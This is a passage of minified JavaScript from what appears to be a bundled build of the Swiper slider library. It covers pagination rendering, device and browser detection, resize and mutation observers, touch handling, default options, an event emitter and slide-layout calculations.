if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,a=this.pagination.$el,o=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length
if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,d,c,u=this.pagination.bullets
if(t.dynamicBullets&&(this.pagination.bulletSize=u.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((d=l+(Math.min(u.length,t.dynamicMainBullets)-1))+l)/2),u.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),a.length>1)u.each(function(e){var s=Object(r.a)(e),n=s.index()
n===i&&s.addClass(t.bulletActiveClass),t.dynamicBullets&&(n>=l&&n<=d&&s.addClass(t.bulletActiveClass+"-main"),n===l&&s.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),n===d&&s.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))})
else{var p=u.eq(i),h=p.index()
if(p.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=u.eq(l),v=u.eq(d),m=l;m<=d;m+=1)u.eq(m).addClass(t.bulletActiveClass+"-main")
if(this.params.loop)if(h>=u.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)u.eq(u.length-g).addClass(t.bulletActiveClass+"-main")
u.eq(u.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")
else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var b=Math.min(u.length,t.dynamicMainBullets+4),w=(this.pagination.bulletSize*b-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left"
u.css(this.isHorizontal()?y:"top",w+"px")}}if("fraction"===t.type&&(a.find(Object(s.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),a.find(Object(s.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var S
S=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical"
var C=(i+1)/o,E=1,T=1
"horizontal"===S?E=C:T=C,a.find(Object(s.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+T+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(a.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",a[0])):this.emit("paginationUpdate",a[0]),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function render(){var e=this.params.pagination
if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,r=""
if("bullets"===e.type){var n=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length
this.params.freeMode&&!this.params.loop&&n>t&&(n=t)
for(var a=0;a<n;a+=1)e.renderBullet?r+=e.renderBullet.call(this,a,e.bulletClass):r+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">"
i.html(r),this.pagination.bullets=i.find(Object(s.b)(e.bulletClass))}"fraction"===e.type&&(r=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(r)),"progressbar"===e.type&&(r=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(r)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function init(){var e=this
e.params.pagination=Object(s.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"})
var t=e.params.pagination
if(t.el){var i=Object(r.a)(t.el)
0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(s.b)(t.bulletClass),function onClick(t){t.preventDefault()
var i=Object(r.a)(this).index()*e.params.slidesPerGroup
e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)}),Object(s.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function destroy(){var e=this.params.pagination
if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el
t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(s.b)(e.bulletClass))}}}
t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function formatFractionCurrent(e){return e},formatFractionTotal:function formatFractionTotal(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function create(){Object(s.a)(this,{pagination:_extends({dynamicBulletIndex:0},n)})},on:{init:function init(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function activeIndexChange(e){e.params.loop?e.pagination.update():void 0===e.snapIndex&&e.pagination.update()},snapIndexChange:function snapIndexChange(e){e.params.loop||e.pagination.update()},slidesLengthChange:function slidesLengthChange(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function snapGridLengthChange(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function destroy(e){e.pagination.destroy()},"enable disable":function enableDisable(e){var t=e.pagination.$el
t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function click(e,t){var i=t.target
if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(r.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return
!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},bTu8:function(e,t,i){"use strict"
var r,s,n,a=i("/xfr"),o=i("Jq2x"),l=i("cKS0")
function getSupport(){return r||(r=function calcSupport(){var e=Object(a.b)(),t=Object(a.a)()
return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:function checkObserver(){return"MutationObserver"in e||"WebkitMutationObserver"in e}(),passiveListener:function checkPassiveListener(){var t=!1
try{var i=Object.defineProperty({},"passive",{get:function get(){t=!0}})
e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:function checkGestures(){return"ongesturestart"in e}()}}()),r}function getDevice(e){return void 0===e&&(e={}),s||(s=function calcDevice(e){var t=(void 0===e?{}:e).userAgent,i=getSupport(),r=Object(a.b)(),s=r.navigator.platform,n=t||r.navigator.userAgent,o={ios:!1,android:!1},l=r.screen.width,d=r.screen.height,c=n.match(/(Android);?[\s\/]+([\d.]+)?/),u=n.match(/(iPad).*OS\s([\d_]+)/),p=n.match(/(iPod)(.*OS\s([\d_]+))?/),h=!u&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===s,v="MacIntel"===s
return!u&&v&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+d)>=0&&((u=n.match(/(Version)\/([\d.]+)/))||(u=[0,1,"13_0_0"]),v=!1),c&&!f&&(o.os="android",o.android=!0),(u||h||p)&&(o.os="ios",o.ios=!0),o}(e)),s}function getBrowser(){return n||(n=function calcBrowser(){var e=Object(a.b)()
return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:function isSafari(){var t=e.navigator.userAgent.toLowerCase()
return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),n}var d={name:"resize",create:function create(){var e=this
Object(l.e)(e,{resize:{observer:null,createObserver:function createObserver(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver(function(t){var i=e.width,r=e.height,s=i,n=r
t.forEach(function(t){var i=t.contentBoxSize,r=t.contentRect,a=t.target
a&&a!==e.el||(s=r?r.width:(i[0]||i).inlineSize,n=r?r.height:(i[0]||i).blockSize)}),s===i&&n===r||e.resize.resizeHandler()}),e.resize.observer.observe(e.el))},removeObserver:function removeObserver(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function init(e){var t=Object(a.b)()
e.params.resizeObserver&&function supportsResizeObserver(){return void 0!==Object(a.b)().ResizeObserver}()?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function destroy(e){var t=Object(a.b)()
e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}}
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var c={attach:function attach(e,t){void 0===t&&(t={})
var i=Object(a.b)(),r=this,s=new(i.MutationObserver||i.WebkitMutationObserver)(function(e){if(1!==e.length){var t=function observerUpdate(){r.emit("observerUpdate",e[0])}
i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else r.emit("observerUpdate",e[0])})
s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.observer.observers.push(s)},init:function init(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t])
this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function destroy(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},u={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function create(){Object(l.a)(this,{observer:_extends({},c,{observers:[]})})},on:{init:function init(e){e.observer.init()},destroy:function destroy(e){e.observer.destroy()}}}
function onTouchStart(e){var t=Object(a.a)(),i=Object(a.b)(),r=this.touchEventsData,s=this.params,n=this.touches
if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var d=e
d.originalEvent&&(d=d.originalEvent)
var c=Object(o.a)(d.target)
if(("wrapper"!==s.touchEventsTarget||c.closest(this.wrapperEl).length)&&(r.isTouchEvent="touchstart"===d.type,(r.isTouchEvent||!("which"in d)||3!==d.which)&&!(!r.isTouchEvent&&"button"in d&&d.button>0||r.isTouched&&r.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&d.target&&d.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]))
var u=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,p=!(!d.target||!d.target.shadowRoot)
if(s.noSwiping&&(p?function closestElement(e,t){return void 0===t&&(t=this),function __closestFrom(t){return t&&t!==Object(a.a)()&&t!==Object(a.b)()?(t.assignedSlot&&(t=t.assignedSlot),t.closest(e)||__closestFrom(t.getRootNode().host)):null}(t)}(u,d.target):c.closest(u)[0]))this.allowClick=!0
else if(!s.swipeHandler||c.closest(s.swipeHandler)[0]){n.currentX="touchstart"===d.type?d.targetTouches[0].pageX:d.pageX,n.currentY="touchstart"===d.type?d.targetTouches[0].pageY:d.pageY
var h=n.currentX,f=n.currentY,v=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,m=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold
if(v&&(h<=m||h>=i.innerWidth-m)){if("prevent"!==v)return
e.preventDefault()}if(Object(l.e)(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),n.startX=h,n.startY=f,r.touchStartTime=Object(l.h)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==d.type){var g=!0
c.is(r.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(r.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur()
var b=g&&this.allowTouchMove&&s.touchStartPreventDefault
!s.touchStartForcePreventDefault&&!b||c[0].isContentEditable||d.preventDefault()}this.emit("touchStart",d)}}}}function onResize(){var e=this.params,t=this.el
if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint()
var i=this.allowSlideNext,r=this.allowSlidePrev,s=this.snapGrid
this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=r,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}var p=!1
function dummyEventListener(){}var h={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1}
function _defineProperties(e,t){for(var i=0;i<t.length;i++){var r=t[i]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var f={modular:{useParams:function useParams(e){var t=this
t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i]
r.params&&Object(l.e)(e,r.params)})},useModules:function useModules(e){void 0===e&&(e={})
var t=this
t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i],s=e[i]||{}
r.on&&t.on&&Object.keys(r.on).forEach(function(e){t.on(e,r.on[e])}),r.create&&r.create.bind(t)(s)})}},eventsEmitter:{on:function on(e,t,i){var r=this
if("function"!=typeof t)return r
var s=i?"unshift":"push"
return e.split(" ").forEach(function(e){r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][s](t)}),r},once:function once(e,t,i){var r=this
if("function"!=typeof t)return r
function onceHandler(){r.off(e,onceHandler),onceHandler.__emitterProxy&&delete onceHandler.__emitterProxy
for(var i=arguments.length,s=new Array(i),n=0;n<i;n++)s[n]=arguments[n]
t.apply(r,s)}return onceHandler.__emitterProxy=t,r.on(e,onceHandler,i)},onAny:function onAny(e,t){if("function"!=typeof e)return this
var i=t?"unshift":"push"
return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function offAny(e){if(!this.eventsAnyListeners)return this
var t=this.eventsAnyListeners.indexOf(e)
return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function off(e,t){var i=this
return i.eventsListeners?(e.split(" ").forEach(function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(function(r,s){(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)})}),i):i},emit:function emit(){var e,t,i,r=this
if(!r.eventsListeners)return r
for(var s=arguments.length,n=new Array(s),a=0;a<s;a++)n[a]=arguments[a]
return"string"==typeof n[0]||Array.isArray(n[0])?(e=n[0],t=n.slice(1,n.length),i=r):(e=n[0].events,t=n[0].data,i=n[0].context||r),t.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(function(e){r.eventsAnyListeners&&r.eventsAnyListeners.length&&r.eventsAnyListeners.forEach(function(r){r.apply(i,[e].concat(t))}),r.eventsListeners&&r.eventsListeners[e]&&r.eventsListeners[e].forEach(function(e){e.apply(i,t)})}),r}},update:{updateSize:function updateSize(){var e,t,i=this.$el
e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function updateSlides(){var e=this
function getDirectionLabel(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function getDirectionPropertyValue(e,t){return parseFloat(e.getPropertyValue(getDirectionLabel(t))||0)}var t=e.params,i=e.$wrapperEl,r=e.size,s=e.rtlTranslate,n=e.wrongRTL,a=e.virtual&&t.virtual.enabled,o=a?e.virtual.slides.length:e.slides.length,d=i.children("."+e.params.slideClass),c=a?e.virtual.slides.length:d.length,u=[],p=[],h=[],f=t.slidesOffsetBefore
"function"==typeof f&&(f=t.slidesOffsetBefore.call(e))
var v=t.slidesOffsetAfter
"function"==typeof v&&(v=t.slidesOffsetAfter.call(e))
var m=e.snapGrid.length,g=e.slidesGrid.length,b=t.spaceBetween,w=-f,y=0,S=0
if(void 0!==r){var C,E
"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*r),e.virtualSize=-b,s?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),t.slidesPerColumn>1&&(C=Math.floor(c/t.slidesPerColumn)===c/e.params.slidesPerColumn?c:Math.ceil(c/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(C=Math.max(C,t.slidesPerView*t.slidesPerColumn)))
for(var T,A,x,O=t.slidesPerColumn,M=C/O,P=Math.floor(c/t.slidesPerColumn),j=0;j<c;j+=1){E=0
var k=d.eq(j)
if(t.slidesPerColumn>1){var L=void 0,_=void 0,B=void 0
if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){var z=Math.floor(j/(t.slidesPerGroup*t.slidesPerColumn)),I=j-t.slidesPerColumn*t.slidesPerGroup*z,D=0===z?t.slidesPerGroup:Math.min(Math.ceil((c-z*O*t.slidesPerGroup)/O),t.slidesPerGroup)
L=(_=I-(B=Math.floor(I/D))*D+z*t.slidesPerGroup)+B*C/O,k.css({"-webkit-box-ordinal-group":L,"-moz-box-ordinal-group":L,"-ms-flex-order":L,"-webkit-order":L,order:L})}else"column"===t.slidesPerColumnFill?(B=j-(_=Math.floor(j/O))*O,(_>P||_===P&&B===O-1)&&(B+=1)>=O&&(B=0,_+=1)):_=j-(B=Math.floor(j/M))*M
k.css(getDirectionLabel("margin-top"),0!==B?t.spaceBetween&&t.spaceBetween+"px":"")}if("none"!==k.css("display")){if("auto"===t.slidesPerView){var N=getComputedStyle(k[0]),G=k[0].style.transform,F=k[0].style.webkitTransform
if(G&&(k[0].style.transform="none"),F&&(k[0].style.webkitTransform="none"),t.roundLengths)E=e.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0)
else{var R=getDirectionPropertyValue(N,"width"),$=getDirectionPropertyValue(N,"padding-left"),H=getDirectionPropertyValue(N,"padding-right"),V=getDirectionPropertyValue(N,"margin-left"),Y=getDirectionPropertyValue(N,"margin-right"),W=N.getPropertyValue("box-sizing")
if(W&&"border-box"===W)E=R+V+Y
else{var q=k[0],X=q.clientWidth
E=R+$+H+V+Y+(q.offsetWidth-X)}}G&&(k[0].style.transform=G),F&&(k[0].style.webkitTransform=F),t.roundLengths&&(E=Math.floor(E))}else E=(r-(t.slidesPerView-1)*b)/t.slidesPerView,t.roundLengths&&(E=Math.floor(E)),d[j]&&(d[j].style[getDirectionLabel("width")]=E+"px")
d[j]&&(d[j].swiperSlideSize=E),h.push(E),t.centeredSlides?(w=w+E/2+y/2+b,0===y&&0!==j&&(w=w-r/2-b),0===j&&(w=w-r/2-b),Math.abs(w)<.001&&(w=0),t.roundLengths&&(w=Math.floor(w)),S%t.slidesPerGroup==0&&u.push(w),p.push(w)):(t.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup==0&&u.push(w),p.push(w),w=w+E+b),e.virtualSize+=E+b,y=E,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+v,s&&n&&("slide"===t.effect||"coverflow"===t.effect)&&i.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&i.css(((A={})[getDirectionLabel("width")]=e.virtualSize+t.spaceBetween+"px",A)),t.slidesPerColumn>1&&(e.virtualSize=(E+t.spaceBetween)*C,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,i.css(((x={})[getDirectionLabel("width")]=e.virtualSize+t.spaceBetween+"px",x)),t.centeredSlides)){T=[]
for(var Q=0;Q<u.length;Q+=1){var U=u[Q]
t.roundLengths&&(U=Math.floor(U)),u[Q]<e.virtualSize+u[0]&&T.push(U)}u=T}if(!t.centeredSlides){T=[]
for(var K=0;K<u.length;K+=1){var Z=u[K]
t.roundLengths&&(Z=Math.floor(Z)),u[K]<=e.virtualSize-r&&T.push(Z)}u=T,Math.floor(e.virtualSize-r)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-r)}if(0===u.length&&(u=[0]),0!==t.spaceBetween){var J,ee=e.isHorizontal()&&s?"marginLeft":getDirectionLabel("marginRight")
d.filter(function(e,i){return!t.cssMode||i!==d.length-1}).css(((J={})[ee]=b+"px",J))}if(t.centeredSlides&&t.centeredSlidesBounds){var te=0
h.forEach(function(e){te+=e+(t.spaceBetween?t.spaceBetween:0)})
var ie=(te-=t.spaceBetween)-r
u=u.map(function(e){return e<0?-f:e>ie?ie+v:e})}if(t.centerInsufficientSlides){var re=0
if(h.forEach(function(e){re+=e+(t.spaceBetween?t.spaceBetween:0)}),(re-=t.spaceBetween)<r){var se=(r-re)/2
u.forEach(function(e,t){u[t]=e-se}),p.forEach(function(e,t){p[t]=e+se})}}Object(l.e)(e,{slides:d,snapGrid:u,slidesGrid:p,slidesSizesGrid:h}),c!==o&&e.emit("slidesLengthChange"),u.length!==m&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==g&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function updateAutoHeight(e){var t,i=this,r=[],s=i.virtual&&i.params.virtual.enabled,n=0
"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed)
var a=function getSlideByIndex(e){return s?i.slides.filter(function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e})[0]:i.slides.eq(e)[0]}
if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each(function(e){r.push(e)})
else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t
if(o>i.slides.length&&!s)break
r.push(a(o))}else r.push(a(i.activeIndex))
for(t=0;t<r.length;t+=1)if(void 0!==r[t]){var l=r[t].offsetHeight
n=l>n?l:n}n&&i.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function updateSlidesOffset(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function updateSlidesProgress(e){void 0===e&&(e=this&&this.translate||0)
var t=this.params,i=this.slides,r=this.rtlTranslate
if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset()
var s=-e
r&&(s=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[]
for(var n=0;n<i.length;n+=1){var a=i[n],l=(s+(t.centeredSlides?this.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+t.spaceBetween)
if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var d=-(s-a.swiperSlideOffset),c=d+this.slidesSizesGrid[n];(d>=0&&d<this.size-1||c>1&&c<=this.size||d<=0&&c>=this.size)&&(this.visibleSlides.push(a),this.visibleSlidesIndexes.push(n),i.eq(n).addClass(t.slideVisibleClass))}a.progress=r?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function updateProgress(e){if(void 0===e){var t=this.rtlTranslate?-1:1
e=this&&this.translate&&this.translate*t||0}var i=this.params,r=this.maxTranslate()-this.minTranslate(),s=this.progress,n=this.isBeginning,a=this.isEnd,o=n,d=a
